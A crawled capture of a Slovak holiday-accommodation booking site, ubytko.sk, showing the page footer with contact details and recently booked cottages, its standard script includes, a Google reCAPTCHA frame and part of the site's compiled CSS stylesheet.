            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY" href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/">Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY</a></li>
                <li><a title="Penzi&oacute;n Neresnica s baz&eacute;nom" href="https://www.ubytko.sk/penzion-neresnica/">Penzi&oacute;n Neresnica s baz&eacute;nom</a></li>
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
                <li><a title="Chata MODROV&Aacute;" href="https://www.ubytko.sk/chata-modrova/">Chata MODROV&Aacute;</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-nizke-tatry-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Chata KOSATEC pri Čertovici" href="https://www.ubytko.sk/chata-kosatec/">Chata KOSATEC pri Čertovici</a></li>
                <li><a title="Drevenica 4 Seasons" href="https://www.ubytko.sk/drevenica-4-seasons/">Drevenica 4 Seasons</a></li>
                <li><a title="Chalupa Goral a Gr&uacute;nik" href="https://www.ubytko.sk/chalupa-goral-a-grunik/">Chalupa Goral a Gr&uacute;nik</a></li>
                <li><a title="Chata pri Be&scaron;eňovej" href="https://www.ubytko.sk/chata-pri-besenovej/">Chata pri Be&scaron;eňovej</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XNCKlUTIJFEVfNr6UlAh_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768818760593');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/css/css_files/compiled.css?r=475
body_size: 18032
content:
@charset "UTF-8";article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace, serif;_font-family:'courier new', monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.btn,.btn_1,.btn_2,.map_menu a,#statistics_tab_menu a,#accommodation_detail_tabs .detail_tab_menu a,.btn_3,.btn_4{text-align:center}.btn:hover,.btn_1:hover,.btn_2:hover,.map_menu a:hover,#statistics_tab_menu a:hover,#accommodation_detail_tabs .detail_tab_menu a:hover,.btn_3:hover,.btn_4:hover{text-decoration:none}.btn_1,.btn_2,.map_menu a,#statistics_tab_menu a,#accommodation_detail_tabs .detail_tab_menu a{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;color:#7b991b;background:#e2e3e4;font-size:16px;padding:3px 5px 3px 5px;margin:0px 5px 0px 5px;font-weight:bold;border:1px solid #e2e3e4;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_1:hover,.btn_2:hover,.map_menu a:hover,#statistics_tab_menu a:hover,#accommodation_detail_tabs .detail_tab_menu a:hover{border:1px solid #cccccc;background:#cccccc}.btn_1.ui-state-active,.ui-state-active.btn_2,.map_menu a.ui-state-active,.map_menu a:hover,#statistics_tab_menu a.ui-state-active,#accommodation_detail_tabs .detail_tab_menu a.ui-state-active{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.btn_2{color:black;border:1px solid #f3f0ef;background:#f3f0ef}.btn_2:hover{border:1px solid #E2E3E4;background:#E2E3E4}.btn_2.ui-state-active{color:black;border:1px solid #E2E3E4;background:#33a9de;background:-moz-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #33a9de), color-stop(100%, #abf2ff));background:-webkit-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-o-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-ms-linear-gradient(top, #33a9de 0%, #abf2ff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33a9de', endColorstr='#abf2ff',GradientType=0 );background:linear-gradient(top, #33a9de 0%, #abf2ff 100%)}.btn_3{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;font-size:14px;color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%);padding:3px 5px 3px 5px;margin:1px 5px 0px 5px;font-weight:bold;border:1px solid #cccccc;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_3:hover{padding:4px 6px 4px 6px;margin:0px 4px 0px 4px}.btn_4{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;-webkit-box-shadow:0px 1px 0px 0px #fce2c1;-moz-box-shadow:0px 1px 0px 0px #fce2c1;-ms-box-shadow:0px 1px 0px 0px #fce2c1;-o-box-shadow:0px 1px 0px 0px #fce2c1;box-shadow:0px 1px 0px 0px #fce2c1;background:#ffc477;background:-moz-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc477), color-stop(100%, #fd6b07));background:-webkit-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-o-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-ms-linear-gradient(top, #ffc477 0%, #fd6b07 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc477', endColorstr='#fd6b07',GradientType=0 );background:linear-gradient(top, #ffc477 0%, #fd6b07 100%);font-size:14px;color:white;line-height:28px;width:226px;text-indent:0;text-indent:0;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif";border:1px solid #eeb44f}.btn_4:hover{background:#de6503;background:-moz-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #de6503), color-stop(100%, #fd6b07));background:-webkit-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-o-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-ms-linear-gradient(top, #de6503 0%, #fd6b07 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#de6503', endColorstr='#fd6b07',GradientType=0 );background:linear-gradient(top, #de6503 0%, #fd6b07 100%)}.btn5{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;border:none;cursor:pointer;color:white;font-weight:bold;font-size:13px;margin:0px 0px 0px 0px;padding:8px 28px 8px 28px;text-shadow:0 -1px 1px rgba(0, 0, 0, 0.25);background:#ee6e00}.btn5:hover{background:#fd6b07;color:white}.btn_gray,.btn_friend,.btn_fav_remove,.btn_fav_add{display:inline;float:left;color:#ee6e00;width:260px;height:11px;padding:4px 0px 12px 13px;font-size:14px;font-weight:bold;margin:14px 0px 0px 0px;background-image:url(https://www.ubytko.sk/public/img/gray_button.png);-webkit-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-moz-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-ms-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-o-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_gray:hover,.btn_friend:hover,.btn_fav_remove:hover,.btn_fav_add:hover{text-decoration:none;color:#ee6e00}.btn_friend{background-position:0px 0px}.btn_friend:hover{background-position:0px -58px}.btn_fav_remove{background-position:0px -116px}.btn_fav_remove:hover{background-position:0px -145px}.btn_fav_add{background-position:0px -29px}.btn_fav_add:hover{background-position:0px -87px}.button_recommend{float:right;font-size:14px;display:inline;background:#fed601;text-align:center;width:197px;color:#b59102;font-weight:bold;-webkit-box-shadow:0 0 4px 1px #afafaf;-moz-box-shadow:0 0 4px 1px #afafaf;-ms-box-shadow:0 0 4px 1px #afafaf;-o-box-shadow:0 0 4px 1px #afafaf;box-shadow:0 0 4px 1px #afafaf;margin:0px 0px 18px 2px;padding:8px 0px 8px 0px;text-transform:uppercase;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.button_recommend:hover{color:white;text-decoration:none;background:#fc6e02;background:-moz-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc6e02), color-stop(100%, #fdf601));background:-webkit-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-o-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-ms-linear-gradient(top, #fc6e02 0%, #fdf601 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc6e02', endColorstr='#fdf601',GradientType=0 );background:linear-gradient(top, #fc6e02 0%, #fdf601 100%)}.dotted_list,.stay_list,.multilevel_list ul,.map_box .list_group,.stay_menu,.blue_list,.list_branch,.general_yellow_list,.general_list,.expandable_list,.multilevel_list,#header_account .header_offers,#main_menu ul,.accommodation_lastminute ul,.recommend_box ul,.accommodation_offers ul,.branch_links_selected{margin:0px;padding:0px;list-style:none}.dotted_list,.stay_list,.multilevel_list ul,.map_box .list_group,.stay_menu,.blue_list,.list_branch,.general_yellow_list,.general_list,.expandable_list,.multilevel_list,#header_account .header_offers{float:left;display:inline}.dotted_list li,.stay_list li,.map_box .list_group li,.stay_menu li,.blue_list li,.list_branch li,.general_yellow_list li,.general_list li,.expandable_list li,.multilevel_list li,#header_account .header_offers li{float:left;display:inline;width:100%;margin:0px 0px 4px 0px;text-align:left;padding:0px 0px 0px 12px}.dotted_list li,.stay_list li,.multilevel_list ul li,.map_box .list_group li,.stay_menu li{float:left;color:white;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center}.dotted_list a,.stay_list a,.multilevel_list ul a,.map_box .list_group a,.stay_menu a,.dotted_list span,.stay_list span,.multilevel_list ul span,.map_box .list_group span,.stay_menu span{float:left;color:white}.dotted_list a:hover,.stay_list a:hover,.multilevel_list ul a:hover,.map_box .list_group a:hover,.stay_menu a:hover{text-decoration:none;color:#ffcc00}.blue_list li,.list_branch li{float:left;background:url(https://www.ubytko.sk/public/img/bullet_blue.png) no-repeat 0px center}.blue_list a,.list_branch a,.blue_list span,.list_branch span{float:left;color:black;font-size:14px}.blue_list span,.list_branch span{color:#d09f0d;font-style:italic}.blue_list a:hover,.list_branch a:hover{text-decoration:none;color:#006acc}.blue_list li.selected a,.list_branch li.selected a{font-weight:bold;color:#006acc}.general_yellow_list li{float:left;color:#333333;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px 6px;line-height:17px}.general_yellow_list a{float:left;color:#333333}.general_yellow_list a:hover{text-decoration:underline;color:#333333}.general_list{width:241px}.general_list li{width:241px;float:left;color:#333333;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center;line-height:17px}.general_list a{float:left;color:#333333}.general_list a:hover{text-decoration:underline;color:#333333}.expandable_list{margin-bottom:6px}.expandable_list > li{padding-left:0px;line-height:17px}.expandable_list > li:before{content:"\f054";font-family:FontAwesome;color:white;margin-right:0px;font-size:14px;vertical-align:middle}.expandable_list > li > a{font-weight:bold}.expandable_list > li.expanded{text-decoration:none}.expandable_list > li.expanded:before{color:#ffcc00}.expandable_list a{color:white;margin-left:6px;text-transform:uppercase}.expandable_list > li > span{color:white;margin-left:6px;text-transform:uppercase}.expandable_list a:hover{text-decoration:none;color:#ffcc00}.expandable_list > li.expanded > a:hover{color:white}.stay_list,.multilevel_list ul{margin:6px 0px 4px 2px}.stay_list li,.multilevel_list ul li{padding-left:0px;line-height:17px}.stay_list a,.multilevel_list ul a{text-transform:none;margin-left:10px}.multilevel_list{margin-bottom:6px}.multilevel_list .arrow_white{margin-top:0px;font-size:11px}.multilevel_list > li{padding-left:0px;line-height:17px;margin-bottom:16px}.multilevel_list > li a{color:white}.multilevel_list > li a:hover{text-decoration:none;color:#ffcc00}.multilevel_list > li:before{content:"\f054";font-family:FontAwesome;color:white;margin-right:0px;font-size:14px;vertical-align:middle}.multilevel_list > li > span{color:white;margin-left:6px;text-transform:uppercase;font-weight:bold}.multilevel_list a:hover{text-decoration:none;color:#ffcc00}.multilevel_list ul{margin-top:4px}.sitemap_list{float:left;display:inline;position:relative;width:730px;margin:0px 5px 20px 0px;font-size:13px;white-space:nowrap}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}img{border:none;vertical-align:middle}.ui-state-default,.ui-state-active,.ui-tabs-active{border:none;background:none;color:#333333;font-weight:normal}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#333333}.trebuchet{font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.red{color:#ac0000}.blue{color:#006acc}.black{color:black}.gray{color:#333333}.gray_light{color:#969696}.green{color:#7c991b}.orange{color:#ee6e00}.white{color:white}.yellow{color:#ffcc00}.calendar_red{color:#ffac62}.calendar_blue{color:#6a95cc}.font9{font-size:9px !important}.font10{font-size:10px !important}.font11{font-size:11px !important}.font12{font-size:12px !important}.font13{font-size:13px !important}.font14{font-size:14px !important}.font15{font-size:15px !important}.font16{font-size:16px !important}.font17{font-size:17px !important}.font18{font-size:18px !important}.font19{font-size:19px !important}.font20{font-size:20px !important}.font21{font-size:21px !important}.font22{font-size:22px !important}.font23{font-size:23px !important}.font24{font-size:24px !important}.font25{font-size:25px !important}.font26{font-size:26px !important}.font27{font-size:27px !important}.font28{font-size:28px !important}p{display:block;clear:right;padding:0px;margin:0 0 1em 0;line-height:16px}.hr{float:left;display:inline;margin-top:16px;clear:both;width:100%;border-top:1px solid #e5e5e5}.image_overlay{float:left;background:white;padding:2px;border:1px solid #cccccc}a{text-decoration:none;color:#ee6e00}a:hover{text-decoration:underline}a:focus{outline:none}.required{color:#ff0000}h1{font-size:18px;color:#7c991b;display:block;margin-bottom:20px}.title_heading{float:left;width:250px;display:inline}.listing_heading{margin-bottom:6px}.element,#main_menu,#main_menu ul,#main_menu ul li,.box,.box_bac,.map_box,.accommodation_container,#accommodation_detail_tabs,.content_full,.content_right,.content_right_text,.content_right_shadow,.box_color,.accommodation_lastminute,.accommodation_offers,.section_accommodation,.section_information,.listing_social_container,.search_elements_wrap,.search_reset_wrap,.search_instant_wrap,#search_location,#search_persons,#header_account .col2,.forgotten_password_wrapper,.owner_review,.owner_review .accommodation_photo,.accommodation_minor_line,.accommodation_minor_line p,.accommodation_main_line,.accommodation_main_line .images,.listing_description,.agent_line,.agent_line .agent_avatar,.agent_line .agent_body,.agent_response_body,.agent_chbox_group,.pagination,.map_box .list_group,.recommend_box,.list_branch,.banner_agent,.bubble_block,.tbl_1,.tbl_service_prices,.pricelist,.discountlist,.surchargelist,.poi,.cal_basic .cal_month,.accommodation_actions,.accommodation_container .main_image,.accommodation_info .social_container,.accommodation_info .btn_group,.accommodation_not_active,.popup_block .popup_cols,.popup_block .popup_col1,.popup_block .popup_col1_description,.accommodation_gallery,.locations_radius,.last_update_wrapper,.calendar_wrapper,.info_wrapper,.price_include_wrapper,.blank_info_wrapper,.content_right_shadow .important{float:left;display:inline;position:relative}html,body{height:100%;position:relative}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-align:center;-webkit-font-smoothing:antialiased}body{text-align:center;font:12px Arial, Helvetica, sans-serif;color:#333333;background:white url(https://www.ubytko.sk/public/img/top_repeat.png) repeat-x 0px 0px}#page_wrapper{min-height:100%;height:auto !important;height:100%;width:996px;margin:0 auto -428px}#page_wrapper > header{display:block;position:relative;margin:0 auto;width:996px;height:322px;margin-bottom:6px}.header_summer{background:url(https://www.ubytko.sk/public/img/header_summer_v3.png) no-repeat 0px 0px}.header_winter{background:url(https://www.ubytko.sk/public/img/header_winter_v3.png) no-repeat 0px 0px}#page_body{display:block;position:relative;width:980px;min-height:300px;text-align:left;margin:0 auto;clear:both;padding-top:4px;overflow:visible}body > footer{width:100%;height:414px;padding:24px 0px 0px 0px;text-align:left;background:url(https://www.ubytko.sk/public/img/footer_bac_repeat.png) repeat-x 0px 10px}#footer_strip{width:100%;height:61px;clear:both}#footer_container{position:relative;margin:0 auto;height:353px;width:1008px;padding:0px 0px 0px 0px;color:#333333;clear:both;background:url(https://www.ubytko.sk/public/img/footer_ubytko_sk3.png) no-repeat -16px 0px}.push{clear:both;height:428px}#page_body aside{width:204px;overflow:visible}#page_body .left_panel{float:left;margin-right:11px;overflow:visible}#page_body .right_panel{float:right;overflow:visible}.bullet_blue{background:url(https://www.ubytko.sk/public/img/bullet_blue.png) no-repeat 0px center;padding:0px 0px 0px 12px}.bullet_yellow,.col_general strong,.col_left strong,.col_center strong,.col_right strong{background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center;padding:0px 0px 0px 12px}.arrow_white{display:inline;color:white;font-weight:bold;float:left;margin-top:10px}.arrow_white:hover{text-decoration:none;color:#ffcc00}.arrow_white:before{content:"\f054";font-weight:normal;font-family:FontAwesome;color:#ffcc00;margin-right:4px;font-size:12px}.arrow_green{display:inline;color:#7c991b;font-weight:bold}.arrow_green:hover{text-decoration:none;color:#ffcc00}.arrow_green:before{content:"\f054";font-family:FontAwesome;color:#ffcc00;margin-right:4px;font-size:12px;vertical-align:middle}.link_bottom{position:absolute;bottom:16px;left:20px}#main_menu{height:48px;margin:14px 0px 10px 8px;font-size:13px;width:988px}#main_menu ul a{float:left;display:inline;font-weight:bold;color:white;text-decoration:none;text-align:center;padding:10px 5px 10px 5px;margin:0px 2px 0px 3px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#main_menu ul a:hover{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;background:#093f7d}#main_menu ul a.selected{background:#679932;background:-moz-linear-gradient(top, #679932 0%, #bdce17 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #679932), color-stop(100%, #bdce17));background:-webkit-linear-gradient(top, #679932 0%, #bdce17 100%);background:-o-linear-gradient(top, #679932 0%, #bdce17 100%);background:-ms-linear-gradient(top, #679932 0%, #bdce17 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#679932', endColorstr='#bdce17',GradientType=0 );background:linear-gradient(top, #679932 0%, #bdce17 100%);-webkit-box-shadow:0 0 2px 2px #094285;-moz-box-shadow:0 0 2px 2px #094285;-ms-box-shadow:0 0 2px 2px #094285;-o-box-shadow:0 0 2px 2px #094285;box-shadow:0 0 2px 2px #094285;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.box_bac,.map_box,.accommodation_container,#accommodation_detail_tabs,.content_full,.content_right,.content_right_text,.content_right_shadow{background:url(https://www.ubytko.sk/public/img/gray_box_bac.png) repeat-x 0px 0px}.box_color,.accommodation_lastminute,.accommodation_offers{background-color:#F9F9F9}.box_shadow,.newsletter_container,.map_box,.accommodation_lastminute,.accommodation_offers,.content_right_shadow{-webkit-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-moz-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-ms-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-o-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2)}.section_accommodation{width:100%}.section_information{width:100%;margin:30px 0px 0px 0px}.newsletter_container{padding:20px 0px 20px 0px;margin-bottom:16px;background:#ac0000;color:white;font-size:13px;font-weight:bold;text-align:center}.listing_social_container{margin:0px 0px 16px 16px}#fb_sidepanel{position:fixed;top:140px;width:306px;height:490px;left:-242px}#fb_logo{float:right;width:64px;height:208px;background:transparent url(https://www.ubytko.sk/public/img/fb-side.png) top left no-repeat}#fb_iframe{float:left;width:241px;background:white;border:1px solid #cccccc;border-left:none}#social_popup{float:left;width:560px;height:350px;padding:20px 30px 30px 30px;background-color:white;display:block}#social_popup b{color:#7c991b;margin-bottom:14px;display:block;font-size:19px}.blockUI{font-size:13px;padding:15px;color:white;border:none;background:black;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px;opacity:0.7;display:block}.side_panel,.title_side_panel{float:left;display:inline;position:relative;min-height:150px;width:182px;margin:0px 0px 14px 0px;color:white;padding:50px 0px 12px 16px;background:#7d9a1d;background:-moz-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #7d9a1d), color-stop(100%, #a0ca11));background:-webkit-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-o-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-ms-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7d9a1d', endColorstr='#a0ca11',GradientType=0 );background:linear-gradient(top, #7d9a1d 0%, #a0ca11 100%)}.side_panel .top,.title_side_panel .top{position:absolute;margin:0px;color:white;top:2px;left:-8px;width:182px;height:35px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif";font-size:14px;text-transform:uppercase;padding:9px 0px 0px 24px;background:url(https://www.ubytko.sk/public/img/panel_heading.png) no-repeat 0px 